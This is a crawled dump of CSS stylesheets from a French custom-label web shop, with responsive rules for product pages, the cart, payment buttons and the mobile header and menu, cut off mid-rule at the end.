	.conteneur_or .bouton_affiche_reduc{font-size:15px}
	.imag_stic {left: -26px;max-width: 70px;}
	.content_bio{font-size:12px}
}
@media only screen and (max-width:400px) {
	.titre-administrable-popup{    font-size: 23px;padding-left: 30px;}
	.conteneur_or .bouton_affiche_reduc{font-size:12px; padding-left:5px ; padding-right:5px; height:40px}
	.imag_stic {left: -22px;max-width: 50px;top:-30px}
	.content_bio{font-size:11px}
}
.continu_achatt_cross {background-color: #0b8dad;color: #ffffff;display:inline-block;font: 16px "SourceSansProBold";margin-bottom: 5px;min-width: 255px;padding:10px 15px;text-align: center;text-transform: uppercase; vertical-align:middle; border-radius:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}

.continu_achatt_cross:hover {
	background-color: #f15852;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	-ms-transition: all 0.5s;
}
@media only screen and (min-width:993px) {
	.row-flex {display: flex;display: -ms-flexbox;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px; align-items: center !important;-ms-flex-align: center!important;}
	.row-flex  .col-md-7 {flex: 0 0 58%;-ms-flex: 0 0 58%; max-width: 58%;}
	.row-flex  .col-md-3 {flex: 0 0 22%;-webkit-flex: 0 0 22%;-ms-flex: 0 0 22%;max-width: 22%;}
	.row-flex .col-md-2 {flex: 0 0 20%;-ms-flex: 0 0 20%;max-width: 20%;padding-left: 0; padding-right: 0}
	.row-flex .row-flex .btn_panier_content{margin-top:0!important;}
	.row-flex .row-flex .btn_panier_content .btn_panier{font-size: 21px;    padding-left: 10px;padding-right: 10px;}
	.personnalisation_btn_panier .row-flex  .ss_titre_packi {margin-top:0!important;}
	.personnalisation_btn_panier .row-flex .quantite_art {width: 150px;}
}
@media (min-width: 993px) and (max-width: 1200px) {
	.row-flex .btn_panier_content .btn_panier{font-size: 18px;  }
}

@media only screen and (max-width:992px) {
	.row-flex .pi-col-sm-3.col-md-3 {width: 50%;}
	.row-flex .pi-col-sm-2.col-md-2 {width: 50%;float: right;}
	.row-flex .btn_panier_content{margin-top:10px!important;}	.row-flex .pi-col-sm-7.col-md-7 {margin-top:30px;}
	#afficheNote{
		margin-left: auto;display: inline-block;
	}

	.select_facette  .awselect .back_face.overflow {padding: 10px 10px 20px 15px!important;}
	.boxMobile{
		width: 100%!important;
		margin-top: -20px!important;
	}


}
@media only screen and (max-width:767px) {
	.row-flex .pi-col-sm-7.col-md-7 {margin-top:0;}
	.row-flex .pi-col-sm-3.col-md-3 {margin-top:35px;}
}

@media only screen and (max-width:640px) {

	.row-flex .pi-col-sm-3.col-md-3 {width: 100%;margin-top:10px;}
	.row-flex .pi-col-sm-2.col-md-2 {width: 100%;}
	.personnalisation_btn_panier .row-flex  .ss_titre_packi {margin-top:10px!important;}
}

/******BNOUV ARTICLE COMPLEMETNT***********/
/* .espace-s {margin-right: 20px!important;} */
.art-complement-s{border-radius: 0;    padding-bottom: 12px;}
.top_complement .swiper-pagination {margin-top: 5px;}
.art-complement-s .titre_article {font:19px "DKLemonYellowSun";}
.art-complement-s a img  {margin-bottom: 8px;border-radius:0px;-webkit-border-radius:0px;-ms-border-radius:0px;}
.art-complement-s .continu_achatt_cross {min-width: 80%;padding: 3px 3px;font: 12px "SourceSansProBold";border-radius: 3px;margin: 8px auto;margin-bottom: 13px;}
.top_complement .swiper-pagination {position: relative;padding: 10px 0;bottom: 0;}
.top_complement .swiper-pagination-bullet{background-color: #8AB6C1}
.top_complement .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color: #f64b44}
.art-complement-s .titre_article{    max-width: 140px;margin-left: auto;margin-right: auto;line-height: 16px;min-height: 36px;}
@media only screen and (min-width:993px) {
	.art-complement-s .titre_article{max-width: 130px;margin-left: auto;margin-right: auto;line-height: 21px;}
}
@media only screen and (max-width:480px) {
	.art-complement-s .titre_article{font-size: 18px;max-width: 97px;line-height: 20px;}
}

.imageAccueil{
	max-width: 320px !IMPORTANT;
}
.art_complementaire.conseil-complement .shadow_article-s {max-width: 220px;margin: auto;}

.not-available {background: #ffecec;border: 1px solid #f64b44;padding: 10px;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;color: #f64b44;font: 13px "SourceSansProBold";width: auto;display: inline-block;text-align: center;}
.not-available i {font-size: 26px;vertical-align: middle;}
@media only screen and (max-width:480px) {
	.not-available 	{font-size: 12px;margin: auto;display: block;max-width: max-content;}
	.not-available 	i{font-size: 22px}
}
@media only screen and (min-width:641px) {
	.av_p_box #afficheNote {padding-top: 8px;padding-bottom: 8px;}
}
.item-bit-panier  .media-body .ref {margin-bottom: 5px;font-family: 'SourceSansProBold';}
.panier-summary-bloc .list-group-item{padding-bottom: 9px; padding-top: 9px;}





.ts-reviewSummary-averageRating{
	display: none!important;
}

.has-avis > span{
	background: none!important;
}

.ts-rating-light.productreviews .ts-wrapper .ts-reviews .ts-reviews-list{
	overflow-y: hidden!important;
}

.prix_article_mobile{
	display: none;
}
.nohover:hover {
	background-color: #f64b44 !important;
}

.textPersoFooter ul li {list-style: initial;}
.caract-client .pack_content_bit{padding-bottom: 8px;}
/****mode paiement******/
.lib-moyen{color: #0B8DAD;font: 24px "SourceSansProMedium"; }
.page_cde3ajax button.btn_paiement.btn_valider_c {font: 18px "Sofia Pro-Bold";padding: 19px 5px;text-transform: uppercase;}
.contenu_moyen_3 .moyen_cde {margin-top: 0;}
.pack_content_bit.pb-1 {font-size: 14px;}
@media only screen and (max-width:1200px) {
	.font-sizenormal{font-size: 14px}
	.page_cde3ajax button.btn_paiement.btn_valider_c{font-size: 16px;}
}
@media only screen and (max-width:992px) {
	.lib-moyen{font-size: 20px;}
	.page_cde3ajax button.btn_paiement.btn_valider_c{font-size: 14px;min-width: 100px;padding-top: 20px; padding-bottom: 18px;}
	.page_cde3ajax .content-item-panier{margin-left: 5px;margin-right: 5px;}
	.pays-mode-livraison  .titre_strong{font-size: 14px;}
}
@media only screen and (max-width:767px) {
	.lib-moyen{font-size: 18px;}
	.page_cde3ajax button.btn_paiement.btn_valider_c{font-size: 13px;}
	.font-sizenormal{font-size: 13px}
	.contenu_moyen_3 .moyen_cde {margin-top: 0;margin-bottom: 0;}
}
@media only screen and (max-width:575px) {
	.lib-moyen{font: 17px "SourceSansProBold";}
	.font-sizenormal{font-size: 12px}
	.pack_content_bit.pb-1 {font-size: 12px;}
	.media-body .texte_perso_m{font-size: 12px;}
	.page_cde3ajax button.btn_paiement.btn_valider_c{font-size: 15px;}
	.pays-mode-livraison  .titre_strong{font-size: 13px;}
	.titre-code-new{font-size: 11px;}
}

@media only screen and (max-width:480px) {


	.font-sizenormal{font-size: 11px}
	.contenu_moyen_3 .font-sizenormal{font-size: 13px}
}
@media only screen and (max-width:350px) {
	.page_cde3ajax button.btn_paiement.btn_valider_c{font-size: 14px;}
	.lib-moyen{font-size: 15px;}
	.titre-code-new{font-size: 10px;}
}
@media only screen and (min-width:993px) {
	.descr_pack_i .apartir{margin-bottom: -12px;}
}
@media only screen and (min-width:1300px) {
	.conteneur_categ .liste_articles .pi-row {margin-left: -33px!important;margin-right: -33px!important;}

	.conteneur_categ .liste_articles .pi-row >div {padding-left: 33px!important;padding-right: 32px!important;}
}
@media only screen and (min-width:1200px) {
	.conteneur_categ .object-fit-img_.h-100_ {margin-right: -1px;}
}
.contenu_pack .textPersoFooter {padding-top: 20px;}
.textPersoFooter:empty, .empty-hide:empty {display: none;}
.prix_pack script {display: none!important;}
div#previsu_popup .previs>div:not(.titre_prev){margin-bottom: 5px;}
div#previsu_popup  .prev_formeetiqutte div[id^="col_txt"] {height: 3px;overflow: hidden;}
div#previsu_popup {z-index: 999999!important;}
.art_complementaire h2 + br {display: none;}
.descr_pack_i h1.titre_pack.hidden_640 {display: none;}

.prix_art_pan .livr_gratuite_.color_vert2_ {display: none;}
.institform .titre_diversbis.rose {margin-top: 20px;}
.ss_titre_packi.hidden_640:empty {display: none;}
.object-fit-img img[src="template-spacer.gif"] {width: auto!important;}
.bloc_slider {text-align: center;}

.expand-desktop p{margin: 5px 0;}
div.pp_overlay {width: 100%!important;}

@media only screen and (min-width:1370px) {
	.descr_pack_i .prix_pack strong {margin-top: -10px;}
	.descr_pack_i .txt_lib.txt_addm + .detail_pack_i.details_m_pack.py-2.px-lg-0 .prix_pack strong {margin-top: 0;}
}
.only-simple-art .ar_simple_lib.pack_descr_mobile {display: none!important;}

.videoClass{
	width: 16%!important;
}

/******refonte 2023****/
.page_article .pi-section:not(.only-simple-art) .descr_pack_i,.page_pack .descr_pack_i{max-width: 100%;}
.page_article .pi-section:not(.only-simple-art) div#contenuArticle, .page_pack div#contenuArticle, .page_pack  .personnalisation_pack {max-width: 100%;}
.art_bit_comp >h3.titre_artbit_comp {text-align: center;position: relative;padding-bottom: 13px;}

.art_bit_comp:not(.hide-free)>h3.titre_artbit_comp:after {content: "+";position: absolute;left: 50%;bottom: -17px;font-size: 50px;line-height: 20px;color: #77c244;font-weight: 900;transform: translate(-50%, 0);background: #fff;z-index: 999;padding: 2px 10px;}

.art_bit_comp:not(.hide-free) .titre_artbit_comp.free-comp {color: #f64b44;text-transform: uppercase;}

.show-this-free {display: none;}
.hide-free .show-this-free {display: block;}
.hide-free .hide-this-free {display: none;}
.hide-free .hide-this-free-opacity{opacity: 0;-webkit-opacity: 0;-ms-opacity: 0;}

.image_pack .shadow_page.pos_relative {background: none;padding-bottom: 0;}
.image_pack .swiper-pagination-bullet {background-color: #0C7281;}
.image_pack .swiper-pagination-bullet-active {background-color: #f64b44;}
.image_pack .packi-next, .image_pack .packi-prev{display: none!important;} 
.descr_pack_i  .shadow_page_.pt-lg-4.pt-1.pb-lg-4 {padding-bottom: 0!important;}
.descr_pack_i  .shadow_page_ + .titre_categ_content, .personnalisation_pack >.titre_categ_content {padding-top: 0;}


.livr-gratuite-mobile {display: block;font: 12px "SourceSansProBold";color: #7dc94a;text-transform: uppercase;padding-bottom: 3px;}
.livr-gratuite-mobile span {display: inline-block;padding: 0px 8px;background: #fff;}
@media only screen and (min-width:768px) {
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .bloc_config_pack .col_5.form_col_5+ .col_7.second_child,  .page_pack .bloc_config_pack .col_5.form_col_5+ .col_7.second_child{padding-top: 0!important;padding-bottom: 0!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .col_5.col-5-change .titre_pack_bit  {padding-bottom: 0;padding-top: 5px;}
	.page_pack .col_5.col-5-change .titre_pack_bit  {padding-bottom: 0;padding-top: 5px;}
	.page_article .pi-section:not(.only-simple-art) .art_complementaire.conseil-complement {padding-top: 0!important;}
}
@media only screen and (min-device-width : 992px) and (max-device-width : 1340px){
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle{padding-left: 5px;padding-right: 5px;}
	.page_pack  .contenu_pack {padding-left: 5px;padding-right: 5px;}
}
@media only screen and (max-width:991px) {
	.texte_perso_pack.py-2.px-perso-mobile {padding-left: 30px!important;padding-right: 15px!important;}
}
@media only screen and (max-width:767px) {
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .col_5.col-5-change .titre_pack_bit,.page_pack  .personnalisation_pack .col_5.col-5-change .titre_pack_bit {padding-bottom: 15px;padding-top: 0;}
	.texte_perso_pack.py-2.px-perso-mobile {padding-left: 10px!important;padding-right: 10px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .col_7.second_child   .form_60,.page_pack  .personnalisation_pack .col_7.second_child   .form_60  {margin-top: 0;margin-bottom: 0;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .bloc_config_pack .col_7.second_child, .page_pack  .personnalisation_pack .col_7.second_child{margin-bottom: -15px!important;width: 100%;margin-top: -35px;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle  .col_7.change-place-r,.page_pack  .personnalisation_pack  .col_7.change-place-r{padding-bottom: 0!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .form_pack, .page_pack  .personnalisation_pack  .form_pervisu .form_pack{top:30px}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle  .form_pervisu .input_pack,.page_pack  .personnalisation_pack .form_pervisu .input_pack {top:75px!important}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack,.page_pack  .personnalisation_pack .form_pervisu .input_pack + input + script + .input_pack  {top: 132px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack , .page_pack  .personnalisation_pack  .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack {top: 190px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack{top:248px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack {top: 306px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .col_7.change-place-r{width: 100%;}
}
@media only screen and (max-width:640px) { 
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .form_pack, .page_pack  .personnalisation_pack  .form_pervisu .form_pack{top:25px; margin-top: 0;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle  .form_pervisu .input_pack,.page_pack  .personnalisation_pack .form_pervisu .input_pack {top:65px!important}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack,.page_pack  .personnalisation_pack .form_pervisu .input_pack + input + script + .input_pack  {top: 122px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack , .page_pack  .personnalisation_pack  .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack {top: 180px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack{top:238px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack {top: 296px!important;}

	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .col_7.second_child   .form_60 ,.page_pack  .personnalisation_pack .col_7.second_child   .form_60  {margin-top: 15px;margin-bottom: 0;} 
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .bloc_config_pack .col_5.form_col_5+ .col_7{margin-bottom: -9px!important;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .bloc_config_pack .col_7.second_child, .page_pack .personnalisation_pack .col_7.second_child{margin-top: -50px;}
	.page_pack  .personnalisation_pack  .col_5.form_col_5+ .col_7{margin-bottom: -10px!important;}
	.texte_perso_pack.py-2.px-perso-mobile{display: none;}
}
@media only screen and (max-width:480px) {
	.hide-free .hide-this-free-opacity{display: none;}
	.art_bit_comp:not(.hide-free) >h3.titre_artbit_comp {width: 50%;    padding-bottom: 0;opacity: 0;margin: 0;}
	.art_bit_comp:not(.hide-free) .arbit_top>.titre_artbit_comp.free-comp:after {    content: "+";position: absolute;left: 50%;top:10px;font-size: 33px;line-height: 20px;color: #77c244;font-weight: 900;transform: translate(-50%, 0);z-index: 999;padding: 2px 10px;margin-left: 1px;}
	.art_bit_comp:not(.hide-free) .titre_artbit_comp.free-comp .hide-this-free {position: absolute;right: 0;width: 50%;top: 10px;}
	.show-this-free {display: block;text-transform: lowercase;color: #4f4f4f;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .bloc_config_pack .col_7.second_child, .page_pack  .personnalisation_pack .col_7.second_child{margin-top: -45px;}
	.art_bit_comp:not(.hide-free) {margin-top: -19px;}
	.col_comp .top_etiquette {width: 100%;height: auto;border-radius: 5px 5px 0 0;-webkit-border-radius: 5px 5px 0 0;-ms-border-radius: 5px 5px 0 0;padding: 4px 5px 2px 5px;justify-content: center;max-width: 115px;top:auto;left: 50%;transform: translate(-50%, 0)!important;right: auto;align-items: center;    bottom: 100%}
	.col_comp  .top_etiquette span {font-size: 13px;}
	.col_comp  .prix_artbit_comp{position: static;padding-right: 5px;} 
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .art_bit_comp.hide-free {margin-bottom: 7px;}
}
@media only screen and (max-width:380px) {

	.art_bit_comp:not(.hide-free) .titre_artbit_comp.free-comp {top: -30px;}
	.col_comp  .top_etiquette span {font-size: 12px;}
}
@media only screen and (min-width:481px) {
	.art_bit_comp .other_txt_livr {min-height: 36px;}
	.livr-gratuite-mobile {display: none;}
}
@media only screen and (min-width:1200px) {
.page_article .descr_pack_i .txt_lib.txt_addm + .detail_pack_i.details_m_pack.py-2.px-lg-0 .prix_pack strong,.page_pack  .detail_pack_i.details_m_pack .prix_pack strong {margin-top: -15px;}

.image_pack .pack_container_i .swiper-pagination{display: block!important;}
.image_pack{max-width: 633px;}

}
@media only screen and (min-width:767px) {
	.visible-mobile-title{display: none;}

	
}
@media only screen and (max-width:767px) {
	.hidden-mobile-title{display: none;}
	.titre2_pack_bit.visible-mobile-title {padding-right: 0;padding-bottom: 10px;text-align: center;}
	.titre2_pack_bit.has_descr .reduc_descr_p{top:-27px}
}

@media only screen and (min-width:993px) {
	.pi-row.order-row-lg.has-no-slide {display: block;}
	
	.pi-row.order-row-lg.has-no-slide .pi-col-sm-6.order-lg-1 {width: 100%;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
	
	.pi-row.order-row-lg.has-no-slide .pi-col-sm-6.order-lg-1>div {flex: 0 0 50%;max-width: 50%;-ms-flex: 0 0 50%;}
	.pi-row.order-row-lg.has-no-slide  .texte_perso_pack.py-2.px-perso-mobile{padding-left: 15px!important;}
	
	.pi-row.order-row-lg.has-no-slide  .details_2_pack {max-width: 635px;}
}
@media only screen and (min-width:992px) {
	.order-row-lg{display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.order-row-lg .order-lg-1 {-ms-flex-order: 1;order: 1;}
	.order-row-lg .order-lg-2 {-ms-flex-order: 2;order: 2;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .oblige, .page_pack  .personnalisation_pack .oblige {margin-top: -36px;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .more-input-optional .oblige, .page_pack  .personnalisation_pack  .more-input-optional .oblige {margin-top: 0;}
	.page_article .pi-section:not(.only-simple-art) div#contenuArticle .bloc_config_pack .col_5.form_col_5+ .col_7.second_child, .page_pack .bloc_config_pack .col_5.form_col_5+ .col_7.second_child {margin-right: 25px;}
	.page_article .pi-section:not(.only-simple-art) .col_7.change-place-r,.page_pack  .col_7.change-place-r{margin-right: 25px;}


}


@media only screen and (min-width:1280px) {
	.pack_item_i img {max-width: 211px!important;}
	.pack_item_i {max-width: 211px;}
}

@media only screen and (max-width: 992px){
	.page_article .pi-section:not(.only-simple-art)  .descr_pack_i .pi-col-sm-6:nth-child(2),  .page_pack   .descr_pack_i .pi-col-sm-6:nth-child(2) {display: block;}
}
@media only screen and (min-device-width : 767px) and (max-device-width :992px) and (orientation : portrait) {
	.page_article .pi-section:not(.only-simple-art) .details_2_pack{width: auto;margin-left: 11%;}
	.page_pack   .details_2_pack{width: auto;margin-left: 11%;}

}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.etiquettes-folies.fr/css-css_mobile.css?cache=09012023
body_size: 18512
content:
/*===================
 		COMMUN
 ==================*/
.site_EN .livre_gratuite_des_x_montant{height:30px}
.caract_bitpanier {padding-top: 0px;}
.header_sticky.headerFixed{position:fixed;width:100%;left:0;top:0;background-color:rgb(237,245,248);z-index:20;}
.admin_connexion  .header_sticky.headerFixed {top:32px}
.padding_body{padding-top:127px}

@media only screen and (min-width:768px) {
	.second_child{padding-top:0!important}
}
@media only screen and (max-width:1200px) {
	#header{padding-left:30px; padding-right:30px}
	.bloc_panier_header{padding-right:15px}
	.bloc_contact{margin-left:10px}
	.big_wrapper{  overflow-x: hidden;overflow-y: auto;width: 100%;/*background: rgba(242,242,242,1);*/}
	.titre_categ_content > strong{/*background: rgba(242,242,242,1);*/}
	.top_products{padding:0 10px;}
	.swiper-pagination-bullet{height:12px!important; width:12px!important}
	body{  overflow-x: hidden!important;}
	a.navLink{font-size:12px;padding-left: 5px; padding-right: 5px;}
	.ss_menu_nav a{font-size:14px;}

}
@media only screen and (max-width:1100px) {
	a.navLink{font-size:11px;}
	.arianeBox{display:none}
	.textPersoFooter{margin-left: 15px;margin-right: 15px;}
}

@media only screen and (max-width:1024px) {
	a.navLink{font-size:10px; padding:15px 4px 15px 18px;}

}

@media only screen and (min-width:993px) {
	.menu_mob_overlay{display:none!important}
	.awselect_bg.animate {opacity: 0!important;width:1px}
	/*test*/
	/*.content_image_supp .swiper-pagination{display:none!important}*/
}
.navItem.visible_980 {display: none;}
@media only screen and (max-width:992px) {
	.visible-mobile-l{display: block;}
	.hidden-mobile-l{display: none!important;}
	.list-langue.visible-mobile-l {display: none!important;}
	/* .admin_index{display:none} */
	.menu_mobile_bloc{display:block;    position: absolute;top: 50%;margin-top: 0;transform: translate(0, -50%);-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);}

	.pi-col-3xs-3.left_logo {width: 100%;text-align: center;}
	.right_bloc_head{width:50%; float:right;text-align: right;position: absolute;right: 0;top: 50%;margin-top: 0;transform: translate(0, -50%);-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);z-index: 99;}
	#header{padding-top:5px;padding-bottom:5px;box-shadow: 0px 2px 3px 0px rgb(0,0,0,0.2);-webkit-box-shadow: 0px 2px 3px 0px rgb(0,0,0,0.2);-ms-box-shadow: 0px 2px 3px 0px rgb(0,0,0,0.2);}
	.header_body{background-color:rgb(237,245,248);padding-bottom:0;/*border-bottom: 1px solid #D6D6D6;*/}
	.hidden_mobile{display:none}
	.visible_mobile{display:block}
	.menu_mobile span em {margin-top: 0;}
	.pi-col-sm-5.pi-no-padding-left.center_search{float: none;position: fixed;left: 0;bottom: 0;width: 100%;padding: 10px !important;z-index: 99;background: #0B8DAD;display: none;}
	.texte_perso_s{display:none}
	.menu_lien_top{display:none}
	.fabrique_right {display: none;}
	.left_search{width:100%; margin-top:0}
	.text-perso-index{padding:5px 10px}
	footer {/*padding-bottom: 60px;*/}
	.s_text{border-top: 1px solid #d6d6d6;padding-left: 10px;}
	.s_submit{/*height:45px*/}
	.search_top{max-width:100%}
	/********Menu******/
	.navigation {display: block;position: fixed;left: 0;background-color: #0b8dad;left: -500%;top: 38px;height: 94%;z-index: 999;width: 92%;padding-top: 34px;transition: all ease 0.7s;-moz-transition: all ease 0.7s;-webkit-transition: all ease 0.7s;-ms-transition: all ease 0.7s;-o-transition: all ease 0.7s;}
	.admin_connexion .navigation{top: 38px;}
	.navigation .menu {padding-left: 15px;padding-right: 15px;}
	.navigation.open_mob {left: 0;transition: all ease 0.7s;-moz-transition: all ease 0.7s;-webkit-transition: all ease 0.7s;-ms-transition: all ease 0.7s;-o-transition: all ease 0.7s;}
	.navigation.open_mob .pi-section {height: 100%;background-color: #ffffff;overflow-x: hidden;overflow-y: auto;}
	ul.onglets {display: block;border-top:1px solid #fff}
	.close_menu_mob{display:block}
	.navLink::after{content:""; font-size:0; background:none}
	.has_sub .navLink::after {content: "+";position: absolute;right: 25px;left:auto;font: 24px "SourceSansProBold";top: 12px;transition: all ease 0.5s;-webkit-transition: all ease 0.5s;-ms-transition: all ease 0.5s;-o-transition: all ease 0.5s;-moz-transition: all ease 0.5s;background:none; display:block!important}
	.active .navLink::after {transform: rotate(45deg);-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
		-webkit-transition: all ease 0.5s;-ms-transition: all ease 0.5s;-o-transition: all ease 0.5s;-moz-transition: all ease 0.5s;right:14px}
	li.navItem{display:block;padding:0}
	.navItem.visible_980 {display: block;}
	a.navLink{color:#010101; text-align:left; padding:17px 0px 15px 0;border-bottom: 1px solid #CCCCCC; font-size:13px}
	.active a.navLink{border-bottom-color:rgba(0,0,0,0)}
	.subMenu {position: relative;padding: 0 10px 0 15px;border-bottom:1px solid #010101}
	li.navItem:hover > a.navLink, .navItem.active a.navLink {color: #0b8dad;}
	/*****SSMENU********/
	.hidden_980{display:none}
	.sous_menu_catBit{width:100%; margin-top:5px}
	.subMenu .pi-col-sm-7{width:100%; margin-bottom:5px;border-bottom: 1px solid #010101}
	.submenu_lientop{margin-bottom:8px}


	.nav_top {float: none;}
	.nav_top > li{width:25%}
	.texte_promo{padding-top:9px}
	.bloc_auto_promo{margin-left:-5px; margin-right:-5px}
	.autopromos{padding:0 5px}
	.selection_item.image_selection {display: none;}
	.texte_perso_index {display: none;}

	.bloc_avantage.visible_index{display:none}
	.page_index .hidden_index{display:block!important}

	.visible_logo{max-width: 230px;}
	.other_link_top {margin-top: 9px;margin-bottom: 11px;display: inline-block;min-width: 170px;}

	.texte_perso_auto a{font-size:18px}
	.span_menu_mob{display:block}
	.list-content-langue.open-langue {border-color: #8AB6C1;}
	/******refonte*****/
	.sprite-compte {background-position: center 0px!important;background-size: 28px!important;height: 30px!important;min-height: auto !important;}

	.sprite-panier {background-position: center 1px!important;background-size: 35px auto!important;min-height: auto !important;height: 30px!important;}
	.sprite-offer {background-position: center 0!important;background-size: 24px auto!important;min-height: auto !important;height: 30px!important;}
	a.offer_link {display: none!important; }
}
@media only screen and (max-width:767px) {

	.pi-col-3xs-3.left_logo{z-index:11}
	.right_bloc_head{width:35%}
	.conteneur_slider .swiper-pagination {padding: 5px 0;position: relative;bottom: 0;}
	.swiper-pagination-bullet{background-color:#8AB6C1}
	.swiper-pagination-bullet-active {background-color:#f64b44}

	body{font-size:12px}
	.visible_logo{    max-width: 224px;margin-bottom: -10px;}
	.produit_ima.big_img {display: none;}

	.other_link_top {margin-bottom: 0;min-width:83px;}
	.other_link_top a{width: 50%;padding:0 1px}
	a.offer_link {display: none!important; }
	.menu_mobile_bloc{margin-top:5px}
	a.compte_link{display: none!important;}
	.other_link_top a {width: 100%;}
}

@media only screen and (max-width:640px) {
	.menu_mobile_bloc{margin-top:5px}

	/* .top_header{display:none} */
	.visible_logo{max-width: 200px;}
	.menu_mobile{padding-right:10px}
	.bloc_auto_promo{padding-bottom:15px}
	.autopromos{width:100%; padding:5px 0}
	.texte_perso_auto a{font-size:16px}
	.texte_promo{font-size:12px}
	.sprite-compte {background-position: center 0px!important;background-size: 31px!important;height: 34px!important;min-height: auto !important;}
	.sprite-favoris {background-position: center -3px !important;background-size: auto 71px !important;min-height: auto !important;height: 34px !important;}


	.sprite-panier {background-size: 38px auto!important;min-height: auto !important;height: 34px!important;}

	.nbre_panier{/*width:20px; height:20px; right:-4px */font-size:11px;/*line-height: 14px;*/display: flex;
		align-items: center; -ms-align-items: center;justify-content: center;-ms-justify-content: center;padding-top: 0;}
	.other_link_top .lib_other{font-size:12px}
	.menu_mobile_bloc span{padding-top:6px}
	#header{padding-right:15px; padding-left:15px;}
	.s_text{height:34px}
	.s_submit{height:28px;}
	.menu_mobile_bloc span{font-size:14px}
	.toggle_menu {max-width: 38px;display: block;}
	.header_body{padding-bottom:0}
	.logo{margin-top: 5px;margin-bottom: 5px;}
	.textPersoFooter{margin-left: 15px;margin-right: 15px;}
}

@media only screen and (max-width:575px) {
	.pi-col-3xs-3.left_logo {padding:0 11px; width:100%; text-align:center}
	.menu_mobile_bloc{width:10%; margin-top:10px; padding-left:5px}

	.menu_mobile {width: 30%;}

	.lib_other{display:none!important}
	.hidden_480{display:none!important}
	.menu_mobile_bloc span{padding-top:2px; font-size: 12px;height: 20px;}

	.other_link_top {min-width: 45px;margin-top: 0;display: block;}
	.other_link_top a {width: 100%;}
	.pi-col-sm-4.pi-no-padding.right_bloc_head {position: absolute;right: 15px;width:auto;z-index:99;top: 50%;
		transform: translate(0, -50%);-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);-o-transform: translate(0,-50%);-spec-transform: translate(0,-50%);}
	.menu_mobile_bloc {margin-top: 3px;width: 44px;position: absolute;left: 10px;top: 50%;transform: translate(0, -50%);-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);-o-transform: translate(0,-50%);-spec-transform: translate(0,-50%);}
	.menu_mobile_bloc .sprite-burger rect {width: 37px;x: -4;}
	.menu_mobile_bloc .sprite-burger rect:nth-child(2) {y: 9;}
	.menu_mobile_bloc .sprite-burger svg {height: 20px;}
	.menu_mobile_bloc .sprite-burger rect:nth-child(3) {y: 18;}

	.logo img{margin: -10px auto}
	.toggle_menu {max-width: 30px;}
	.logo{margin-top: 5px;margin-bottom: 5px;    margin-left: 0;min-height: 40px;}
	.codeBox_lib {margin: 0 0 5px 0;float:none;width: 100%;text-align: center;}
	.codeBox_form {float: none;padding-right:0;margin: 5px auto 0 auto;max-width: 258px;}
	.top_header{font-size: 13px}
	.pi-row.menu_mobile_div {position: relative;margin-bottom: 0;}
	.sprite-panier {background-size: 27px auto!important;min-height: auto !important;height: 23px!important;}
	.sprite-compte {background-size: 22px!important;height: 24px!important;}
	.list-langue img{max-width: 16px;}
	.active-langue {padding-right: 15px;background-size: 12px;}
	.top_header .pi-section.pi-no-padding {/*padding-left: 29px!important;*/}
	.top_header {padding: 0 3px!important;}
	.top_header .swiper-slide {align-items: center;-ms-align-items: center;}
	.top_header .admin_index{padding-bottom: 2px;}
	.visible_logo {max-width: 185px;display: block;}
}
@media only screen and (max-width:480px) {
	.visible_logo {max-width: 180px;}
